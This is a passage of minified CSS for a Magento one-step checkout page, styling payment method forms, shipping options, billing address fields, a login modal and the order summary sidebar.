.aw-onestep-main .payment-method.payment-method-braintree .form .field .hosted-date-wrap .hosted-control,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item.payment-method-braintree .form .field .hosted-date-wrap .hosted-control{width:calc(50% - 25px)}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method.payment-method-braintree .form .field .hosted-date-wrap .hosted-control .label,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item.payment-method-braintree .form .field .hosted-date-wrap .hosted-control .label{padding-left:0}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method.payment-method-braintree .form .field .hosted-date-wrap .hosted-control .label.short,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item.payment-method-braintree .form .field .hosted-date-wrap .hosted-control .label.short{display:none}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method.payment-method-braintree .form .field .hosted-date-wrap .hosted-control:first-of-type:after,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item.payment-method-braintree .form .field .hosted-date-wrap .hosted-control:first-of-type:after{top:10px}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method.payment-method-braintree .form .field .hosted-date-wrap .hosted-error,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item.payment-method-braintree .form .field .hosted-date-wrap .hosted-error{width:100%}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method.payment-method-braintree .form .field.cvv .field-tooltip,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item.payment-method-braintree .form .field.cvv .field-tooltip{left:auto}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method.payment-method-braintree .form .field.fl-label-state .hosted-control,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item.payment-method-braintree .form .field.fl-label-state .hosted-control,.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method.payment-method-braintree .form .field.fl-label[data-value-specified='1'] .hosted-control,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item.payment-method-braintree .form .field.fl-label[data-value-specified='1'] .hosted-control{padding-top:15px;outline:none}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method.cryozonic-stripe .cryozonic-stripe-elements,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item.cryozonic-stripe .cryozonic-stripe-elements{min-width:300px}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method #paypal-express-in-context-button,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item #paypal-express-in-context-button{display:block !important}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method .paypal-button-context-iframe .zoid-outlet,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item .paypal-button-context-iframe .zoid-outlet{z-index:0}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method .braintree-paypal-actions+.actions-toolbar,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item .braintree-paypal-actions+.actions-toolbar{overflow:hidden}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method #braintree_paypal_enable_vault+label,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item #braintree_paypal_enable_vault+label{margin:0 15px 10px 0}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method #braintree_paypal_enable_vault+label:before,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item #braintree_paypal_enable_vault+label:before{margin-left:0}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-title{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;background-color:#f8f8f8;padding-bottom:10px;box-sizing:border-box;position:relative}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-title #ingenico_e_payments~label>img{margin-bottom:3px}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-title .label{-webkit-align-items:center;-ms-align-items:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;flex-wrap:wrap;font-size:14px}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-title .label a{position:relative;z-index:2}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-title .label>span,.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-title .label>img{margin:10px;width:30%;max-width:120px}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-title input[type=radio]+label:before{margin-left:14px;margin-top:-6px}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-title input[type=radio].radio{cursor:pointer;display:block;height:100%;left:0;margin:0;opacity:0;padding:0;position:absolute;top:0;width:100%}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-title:hover{background-color:#fff}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content{height:0;margin:auto;opacity:0;visibility:hidden;transition:.3s;width:calc(100% - 110px)}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content *{margin:0}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content #braintree-ach-mandate{margin:40px 0}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .fieldset.ccard{padding:0 25px}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .control{margin:0 0 10px}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .control .control{margin:0}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .form{display:none}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .saved-cards input[type=radio]{display:block;margin:3px 5px 0 0}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .actions-toolbar .primary{display:block;float:none;margin:auto}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .payment.payflowpro .field .label{top:20px}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .payment.payflowpro .fl-label-state .label{font-size:80%;transform:translateY(-34px)}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .payment.payflowpro ._with-tooltip .field-tooltip{top:26px}.onestepcheckout-index-index .page-main .aw-onestep-main .credit-card-types{-webkit-align-items:center;-ms-align-items:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;list-style-type:none;justify-content:flex-start;padding:0;margin:10px 0}.onestepcheckout-index-index .page-main .aw-onestep-main .credit-card-types .item{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);margin-right:10px;border:1px solid #ccc}.onestepcheckout-index-index .page-main .aw-onestep-main .credit-card-types .item._active{filter:none}.onestepcheckout-index-index .page-main .aw-onestep-main .fieldset>.field .fields.group:before,.onestepcheckout-index-index .page-main .aw-onestep-main .fieldset>.fields>.field .fields.group:before,.onestepcheckout-index-index .page-main .aw-onestep-main .fieldset>.field .fields.group:after,.onestepcheckout-index-index .page-main .aw-onestep-main .fieldset>.fields>.field .fields.group:after{display:none !important}.onestepcheckout-index-index .page-main .aw-onestep-main .modal-custom.authentication-dropdown{z-index:200;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;transition:.4s;max-width:360px;position:fixed;left:calc(50% - 180px);top:calc(50% - 160px)}.onestepcheckout-index-index .page-main .aw-onestep-main .modal-custom.authentication-dropdown .modal-inner-wrap{margin:auto}.onestepcheckout-index-index .page-main .aw-onestep-main .modal-custom.authentication-dropdown .modal-inner-wrap .modal-content .block-authentication .block-customer-login .block-content form .fieldset{-webkit-display:flex;-moz-display:flex;-ms-display:flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center}.onestepcheckout-index-index .page-main .aw-onestep-main .modal-custom.authentication-dropdown .modal-inner-wrap .modal-content .block-authentication .block-customer-login .block-content form .fieldset .captcha-reload{position:relative;bottom:-10px}.onestepcheckout-index-index .page-main .aw-onestep-main .modal-custom.authentication-dropdown .modal-inner-wrap .modal-content .block-authentication .block-customer-login .block-content form .fieldset .field.captcha>.label{top:4px}.onestepcheckout-index-index .page-main .aw-onestep-main .modal-custom.authentication-dropdown .modal-inner-wrap .modal-header .action-close:focus{height:14px;box-shadow:0 0 3px 1px #00699d}.onestepcheckout-index-index .page-main .aw-onestep-main .modal-custom.authentication-dropdown .modal-inner-wrap .field-email .label,.onestepcheckout-index-index .page-main .aw-onestep-main .modal-custom.authentication-dropdown .modal-inner-wrap .field-password .label{margin:0}.onestepcheckout-index-index .page-main .aw-onestep-main .modal-custom.authentication-dropdown .modal-inner-wrap .fl-label-state .label,.onestepcheckout-index-index .page-main .aw-onestep-main .modal-custom.authentication-dropdown .modal-inner-wrap .fl-label-state .label{font-size:80%;transform:translateY(-34px);white-space:nowrap;overflow:hidden}.onestepcheckout-index-index .page-main .aw-onestep-main .dropdown-overlay{z-index:100;background-color:rgba(0,0,0,.4)}.onestepcheckout-index-index .page-main .aw-onestep-main .field.street .label{clip:inherit}.onestepcheckout-index-index .page-main .aw-onestep-main .label{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;font-size:12px;cursor:pointer;width:inherit}.onestepcheckout-index-index .page-main .aw-osc_customer-not-logged-in .aw-onestep-main .aw-onestep-groups{counter-reset:i 1}.onestepcheckout-index-index .page-main .shipping-method .message.notice+#checkout-shipping-method-load{margin-top:32px}.onestepcheckout-index-index .page-main .shipping-method .onestep-shipping-method .onestep-shipping-method-list{width:100%}.onestepcheckout-index-index .page-main .shipping-method .onestep-shipping-method .onestep-shipping-method-list .shipping-method-card .radio+.label:before{color:#c4c4c4;margin:0 16px 0 0}.onestepcheckout-index-index .page-main .shipping-method .onestep-shipping-method .onestep-shipping-method-list .shipping-method-card .radio{display:inline-block;border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.onestepcheckout-index-index .page-main .shipping-method .onestep-shipping-method .onestep-shipping-method-list .shipping-method-card .radio:checked+.label:before,.onestepcheckout-index-index .page-main .shipping-method .onestep-shipping-method .onestep-shipping-method-list .shipping-method-card .radio+.label:hover:before{color:#ec2991}.onestepcheckout-index-index .page-main .shipping-method .onestep-shipping-method .onestep-shipping-method-list .shipping-method-card .shipping-method-title{font-size:14px;font-weight:600}.onestepcheckout-index-index .page-main .shipping-method .onestep-shipping-method .onestep-shipping-method-list .shipping-method-card .shipping-method-subtitle{color:#717171}.onestepcheckout-index-index .page-main .shipping-method .onestep-shipping-method .onestep-shipping-method-list .shipping-method-card .shipping-method-price{display:flex;align-items:center;justify-content:center;font-size:14px;font-weight:600;margin-left:auto;padding-left:16px}.onestepcheckout-index-index .page-main .shipping-method .onestep-shipping-method .onestep-shipping-method-list .shipping-method-card+.shipping-method-card{margin-top:10px}.onestepcheckout-index-index .page-main .shipping-method .onestep-shipping-method .onestep-shipping-method-list .shipping-method-card--wrapper{display:flex;justify-content:space-between;padding-right:20px;width:100%}.onestepcheckout-index-index .page-main .shipping-method .onestep-shipping-method .onestep-shipping-method-list .shipping-method-card--wrapper>.label{width:auto}.onestepcheckout-index-index .page-main .shipping-method .shipping-method-delivery{padding-top:40px}.onestepcheckout-index-index .page-main .shipping-method .shipping-method-delivery .fieldset:last-child{margin-bottom:0}.onestepcheckout-index-index .page-main .shipping-method .shipping-method-delivery .field{display:block}.onestepcheckout-index-index .page-main .shipping-method .shipping-method-delivery .field .control .label{top:-20px;min-width:auto;padding-left:0;font-size:12px}.onestepcheckout-index-index .page-main .shipping-method .shipping-method-delivery .field:first-child{margin-bottom:28px}.onestepcheckout-index-index .page-main .shipping-method .shipping-method-delivery .osc-datepicker+.ui-datepicker-trigger{display:inline-block;height:100%;margin:0 0 0 -32px;position:absolute}.onestepcheckout-index-index .page-main .shipping-method .shipping-method-delivery .osc-datepicker+.ui-datepicker-trigger:before{content:'\e902';font-family:'aw-osc_icons-font';font-size:20px;pointer-events:none}.onestepcheckout-index-index .page-main .shipping-method .shipping-method-delivery .ui-datepicker-trigger:focus{box-shadow:0 0 3px 1px #00699d}.onestepcheckout-index-index .input-text::-ms-clear{display:none}.onestepcheckout-index-index .select::-ms-expand{display:none}.onestepcheckout-index-index #co-transparent-form-aw-nmi .fieldset>.legend{margin-bottom:20px}.onestepcheckout-index-index #co-transparent-form-aw-nmi .field:not(.choice) label{position:inherit;padding-left:0;margin:0 0 8px}.onestepcheckout-index-index #payment_form_braintree.payment_form_gene-braintree #braintree_expirationDate{width:150px}.onestepcheckout-index-index #payment_form_braintree.payment_form_gene-braintree .credit-card-types .item{filter:grayscale(0);border:none}.onestepcheckout-index-index #payment_form_braintree.payment_form_gene-braintree .field.choice.fl-label-state .label{font-size:100%;transform:unset}.onestepcheckout-index-index #payment_form_braintree.payment_form_gene-braintree .field.choice .checkbox{display:inline-block;border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.onestepcheckout-index-index #payment_form_braintree.payment_form_gene-braintree .field.choice .field-tooltip{position:static;margin-left:8px}.onestepcheckout-index-index .onestep-billing-address .label[for=billing-address-same-as-shipping]:before{margin-left:0 !important}.onestepcheckout-index-index .onestep-billing-address .title{cursor:pointer;position:relative;margin-bottom:10px}.onestepcheckout-index-index .onestep-billing-address .title strong{font-weight:400;color:#12578c}.onestepcheckout-index-index .onestep-billing-address .title strong:hover{text-decoration:underline}.onestepcheckout-index-index .onestep-billing-address .control{padding-top:16px}.onestepcheckout-index-index .onestep-billing-address .field.fl-label-state .control{transition:all .3s}.onestepcheckout-index-index .onestep-billing-address .field.fl-label-state .label{-webkit-transform:translateY(-36px);transform:translateY(-36px);white-space:nowrap;overflow:hidden}.onestepcheckout-index-index .onestep-billing-address .admin__control-multiselect{height:50px}.onestepcheckout-index-index .action-select-shipping-item:focus{box-shadow:0 0 5px 0 #333 !important}.onestepcheckout-index-index .aw-osc_customer-not-logged-in .aw-onestep-main .email #customer-email-fieldset .actions-toolbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;-ms-align-items:center;align-items:center;margin-bottom:16px}.onestepcheckout-index-index .aw-osc_customer-not-logged-in .aw-onestep-main .email #customer-email-fieldset .actions-toolbar .secondary .action{margin:6px 0}.onestepcheckout-index-index .aw-osc_customer-not-logged-in .aw-onestep-main .email .fieldset .fieldset{padding-top:16px}.onestepcheckout-index-index .aw-osc_customer-not-logged-in .aw-onestep-main .email .fl-label-state .label{-webkit-transform:translateY(-36px);transform:translateY(-36px);white-space:nowrap;overflow:hidden}.onestepcheckout-index-index .aw-osc_customer-not-logged-in .aw-onestep-main .email .field.captcha .label{top:32px;height:18px;min-height:unset}.onestepcheckout-index-index .aw-osc_customer-not-logged-in .aw-onestep-main .email .field.captcha .captcha-image{padding-top:0}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar{background-color:#edf3fa;margin-left:auto;position:-webkit-sticky;position:sticky;top:20px;width:40%;padding:20px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar input[type=checkbox]+label:before,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar input[type=radio]+label:before{margin-left:0}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .minicart-items-wrapper{border:none;padding:0;margin:0}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .minicart-items-wrapper .aw-onestep-gift-message .payment-option-title.toggle{align-items:center;cursor:pointer;line-height:1.42857143;margin:0;color:#12578c;text-decoration:none;background:0 0;border:0;display:inline;box-shadow:none;font-size:14px;font-weight:400;padding:2px;width:fit-content}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .minicart-items-wrapper .aw-onestep-gift-message .payment-option-title.toggle.focus-visible{box-shadow:0 0 3px 1px #00699d}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .minicart-items-wrapper .aw-onestep-gift-message .payment-option-title.toggle:after{content:'\e900';text-decoration:none;font-size:9px;font-weight:600;color:#4d4d4d;font-family:'aw-osc_icons-font';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;margin-left:5px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .minicart-items-wrapper .aw-onestep-gift-message .payment-option-title.toggle[aria-expanded=true]:after{transform:rotate(180deg)}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-wrapper{width:100%}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-header{font-size:18px;font-weight:500;position:relative}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-block_title{font-size:18px;font-weight:500;margin-bottom:16px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block{margin-top:32px;margin-bottom:32px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_title{display:inline-block;font-size:14px;font-weight:400;cursor:pointer;padding:2px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_title:after{content:'';display:inline-block;margin-left:5px;content:'\e900';font-family:'aw-osc_icons-font';font-size:10px;font-weight:600;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#1a1a1a}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list.active .aw-onestep-sidebar-block_title:after{content:'';display:inline-block;margin-left:5px;content:'\e901';font-family:'aw-osc_icons-font';font-size:9px;font-weight:600;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#1a1a1a}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content{-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;transition:.2s}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product{max-width:182px;margin-right:15px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-card{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;padding:24px 0;background-color:#fff;border:1px solid #ccc}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-image{margin-right:10px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-image .product-image-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-image img{height:auto;width:auto;max-height:100%;max-width:100%}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-image .product-image-container{max-width:130px;max-height:130px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-image .product-image-container .product-image-wrapper{height:unset}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-description-container{width:100%}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-description-container .aw-onestep-gift-message{margin-bottom:0}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-description{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-name{margin-bottom:8px;font-family:'Noto Serif JP';font-weight:700;font-size:18px;color:#0057b7}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-price{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;margin-top:auto;min-height:48px;color:#666}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-price .price-excluding-tax>span{display:block}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-price .price-excluding-tax .old-price{font-size:14px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-qty{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-qty .item-qty{max-width:45px;min-width:38px;padding:0;text-align:center;box-shadow:none}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-qty .aw-qty-placeholder{font-size:12px;font-weight:600;color:#1a1a1a;margin-right:8px;margin-top:2px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-qty a{text-decoration:none;font-size:11px;color:#1a1a1a;opacity:.6;font-family:'aw-osc_icons-font';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;cursor:pointer}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-subtotals{display:flex;justify-content:space-between;flex-direction:column;text-align:right;min-height:60px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product_remove{display:inline-block;text-decoration:none}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product_remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:19px;line-height:inherit;color:#0057b7;content:'\e604';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product_count-down:before{content:'\e90d'}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product_count-up:before{content:'\e911'}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-configuration .item-option{margin-bottom:8px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-configuration .item-option-label{color:#666}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-configuration .item-option-label:after{content:':'}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-promo-info .promo-info{color:#ec2991;font-weight:600}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-promo-info .promo-info>span{display:block}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-promo-info .promo-info>span:first-child{white-space:nowrap}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-configuration+.aw-onestep-gift-message{margin-top:16px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-summary .aw-onestep-sidebar-totals{padding-bottom:0}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option{margin-top:25px;margin-bottom:0}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title .action-toggle{line-height:1.42857143;margin:0;padding:0;color:#12578c;text-decoration:none;background:0 0;border:0;display:inline;box-shadow:none;font-weight:400;cursor:pointer;display:inline-block;font-size:14px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title .action-toggle:visited{color:#0057b7;text-decoration:none}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title .action-toggle:hover{color:#12578c;text-decoration:none}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title .action-toggle:active{color:#1e89ff;text-decoration:none}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title .action-toggle:hover,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title .action-toggle:active,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title .action-toggle:focus{background:0 0;border:0}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title .action-toggle.disabled,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title .action-toggle[disabled],fieldset[disabled] .onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title .action-toggle{color:#12578c;opacity:.3;cursor:default;pointer-events:none;text-decoration:underline}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title .action-toggle:after{display:inline-block;margin-left:5px;content:'\e900';font-family:'aw-osc_icons-font';font-size:9px;font-weight:600;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#1a1a1a}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title[aria-expanded=false] .action-toggle{line-height:1.42857143;margin:0;padding:0;color:#12578c;text-decoration:none;background:0 0;border:0;display:inline;box-shadow:none;font-weight:400;cursor:pointer;display:inline-block;font-size:14px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title[aria-expanded=false] .action-toggle:visited{color:#0057b7;text-decoration:none}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title[aria-expanded=false] .action-toggle:hover{color:#12578c;text-decoration:none}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title[aria-expanded=false] .action-toggle:active{color:#1e89ff;text-decoration:none}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title[aria-expanded=false] .action-toggle:hover,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title[aria-expanded=false] .action-toggle:active,.onestepcheckout-index-index .page-main .checkout-container 